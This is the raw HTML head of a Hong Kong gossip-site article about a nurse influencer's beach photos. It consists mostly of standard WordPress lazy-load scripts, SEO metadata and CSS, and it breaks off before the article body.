

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E4%BD%95%E6%B2%9B%E7%8F%88%E6%B2%99%E7%81%98%E6%80%A7%E6%84%9F%E6%9B%AC%E8%BA%AB%E6%9D%90%E5%A4%9A%E5%9C%96-%E7%B6%B2%E5%8F%8B%E4%BD%A2%E4%BF%82%E6%9C%89/
body_size: 29992
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>護士姐姐何沛珈沙灘性感曬身材(多圖) 網友:佢係有料之人!!! - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/護士姐姐何沛珈沙灘性感曬身材多圖-網友佢係有/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="護士姐姐何沛珈沙灘性感曬身材(多圖) 網友:佢係有料之人!!! - HKGFABLE" />
	<meta property="og:description" content="&nbsp; 圖片來源:何沛珈IG" />
	<meta property="og:url" content="https://hkgfable.com/護士姐姐何沛珈沙灘性感曬身材多圖-網友佢係有/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2021-11-12T14:59:02+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1349" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="2 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/#article","isPartOf":{"@id":"https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"護士姐姐何沛珈沙灘性感曬身材(多圖) 網友:佢係有料之人!!!","datePublished":"2021-11-12T14:59:02+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg","keywords":["何沛咖三圍","何沛咖泳衣","何沛咖男朋友","何沛珈","何沛珈東張西望","何沛珈身高"],"articleSection":["推薦","明人娛樂","正妹","港女","熱話","網紅","長腿"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/","url":"https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/","name":"護士姐姐何沛珈沙灘性感曬身材(多圖) 網友:佢係有料之人!!! - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg","datePublished":"2021-11-12T14:59:02+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg","width":1080,"height":1349},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"護士姐姐何沛珈沙灘性感曬身材(多圖) 網友:佢係有料之人!!!"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈護士姐姐何沛珈沙灘性感曬身材(多圖)  網友:佢係有料之人!!!〉留言的資訊提供" href="https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e4%25bd%2595%25e6%25b2%259b%25e7%258f%2588%25e6%25b2%2599%25e7%2581%2598%25e6%2580%25a7%25e6%2584%259f%25e6%259b%25ac%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e4%25bf%2582%25e6%259c%2589%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e4%25bd%2595%25e6%25b2%259b%25e7%258f%2588%25e6%25b2%2599%25e7%2581%2598%25e6%2580%25a7%25e6%2584%259f%25e6%259b%25ac%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e4%25bf%2582%25e6%259c%2589%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 